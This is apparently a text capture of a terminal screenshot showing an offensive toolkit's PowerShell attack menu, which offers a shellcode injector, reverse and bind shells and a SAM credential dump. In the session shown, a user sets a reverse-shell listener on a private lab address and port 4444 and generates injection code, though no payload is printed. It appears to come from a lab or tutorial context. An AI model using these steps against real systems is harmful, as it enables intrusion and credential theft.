 File Modifica Visualizza Cerca Terminale Aiuto
The Powershell Attack Vector module allows you to create PowerShell specific att
acks. These attacks will allow you to use PowerShell which is available by defau
lt in all operating systems Windows Vista and above. PowerShell provides a fruit
ful landscape for deploying payloads and performing functions that do not get
triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>1
set> IP address for the payload listener (LHOST): 10.0.2.15
set:powershell> Enter the port for the reverse [443]:4444
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Finished generating powershell injection bypass.